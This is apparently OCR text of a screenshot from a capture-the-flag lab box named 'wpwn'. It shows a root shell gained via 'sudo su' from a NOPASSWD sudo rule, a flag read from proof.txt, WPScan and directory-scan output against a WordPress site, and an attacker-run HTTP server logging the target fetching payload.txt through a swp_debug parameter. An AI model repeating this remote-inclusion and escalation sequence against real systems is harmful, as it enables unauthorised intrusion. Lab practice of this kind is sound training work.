 File Machine View Input Devices Help
Applications Places Terminator Jun 5 08:26 1
takis@wpwn: ~
takis@wpwn: ~ 85x18
User takis may run the following commands on wpwn:
(ALL) NOPASSWD: ALL
takis@wpwn:~$ sudo su
root@wpwn:/home/takis# cd /root/
root@wpwn:~# ls -la
total 28
drwx------ 3 root root 4096 Jun 5 08:11 .
drwxr-xr-x 18 root root 4096 Dec 14 08:17 ..
-rw------- 1 root root 0 Dec 14 09:57 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Dec 14 08:23 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 33 Jun 5 08:12 proof.txt
-rw-r--r-- 1 root root 32 Dec 14 08:20 root.txt
root@wpwn:~# cat proof.txt
2d8a59ad7a125a55dbbb7fc4dade961c
root@wpwn:~# cd
kali@kali: ~ 85x20
[!] No WPScan API Token given, as a result vulnerability data has not been output.:??
[!] You can get a free API token with 25 daily requests by registering at https://wps
can.com/register
[+] Finished: Sat Jun 5 08:26:02 2021
[+] Requests Done: 5126
[+] Cached Requests: 38
[+] Data Sent: 1.778 MB
[+] Data Received: 37.187 MB
[+] Memory used: 276.723 MB
[+] Elapsed time: 00:07:12
Scan Aborted: Canceled by User
^C
(kali㉿kali)-[~]
$ 130 ⨯
(kali㉿kali)-[~]
$ 130 ⨯
kali@kali: ~ 94x22
[08:16:30] 403 - 280B - /server-status/ (Added to queue)
[08:17:12] 301 - 322B - /wordpress -> http://192.168.123.123/wordpress/ (Added to queu
e)
[08:17:13] 200 - 27KB - /wordpress/
[08:17:19] Starting: .hta/
[08:21:04] Starting: icons/
[08:21:06] 403 - 280B - /icons/.hta.aspx
[08:21:06] 403 - 280B - /icons/.hta.php
[08:21:06] 403 - 280B - /icons/.htaccess.php
[08:21:06] 403 - 280B - /icons/.htaccess.aspx
[08:21:06] 403 - 280B - /icons/.htaccess.jsp
[08:21:06] 403 - 280B - /icons/.htaccess.js
[08:21:06] 403 - 280B - /icons/.htpasswd.php
[08:21:06] 403 - 280B - /icons/.htaccess.html
[08:21:06] 403 - 280B - /icons/.htpasswd.html
[08:21:06] 403 - 280B - /icons/.hta.jsp
[08:21:06] 403 - 280B - /icons/.htpasswd.jsp
[08:21:06] 403 - 280B - /icons/.htpasswd.js
[08:21:06] 403 - 280B - /icons/.htpasswd.aspx
[08:21:06] 403 - 280B - /icons/.hta.js
[08:21:06] 403 - 280B - /icons/.hta.html
[08:21:06] 403 - 280B - /icons/.hta/ (Added to queue)
[08:23:43] 200 - 5KB - /icons/README
kali@kali: ~ 85x20
TX packets 459091 bytes 96796682 (92.3 MiB)
TX errors 0 dropped 10727 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~]
$ python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
192.168.123.123 - - [05/Jun/2021 08:21:28] "GET /payload.txt?swp_debug=get_user_optio
ns HTTP/1.0" 200 -
192.168.123.123 - - [05/Jun/2021 08:22:14] "GET /payload.txt?swp_debug=get_user_optio
ns HTTP/1.0" 200 -
192.168.123.123 - - [05/Jun/2021 08:22:46] "GET /payload.txt?swp_debug=get_user_optio
ns HTTP/1.0" 200 -
192.168.123.123 - - [05/Jun/2021 08:23:19] "GET /payload.txt?swp_debug=get_user_optio
ns HTTP/1.0" 200 -
192.168.123.123 - - [05/Jun/2021 08:24:01] "GET /payload.txt?swp_debug=get_user_optio
ns HTTP/1.0" 200 -
192.168.123.123 - - [05/Jun/2021 08:24:42] "GET /payload.txt?swp_debu
ns HTTP/1.0" 200 -